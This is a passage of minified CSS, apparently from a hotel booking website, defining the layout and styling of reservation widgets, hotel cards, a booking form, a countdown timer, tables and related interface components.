.reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.notice-mini-b_color-1{background:rgba(228,0,43,.1)}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid 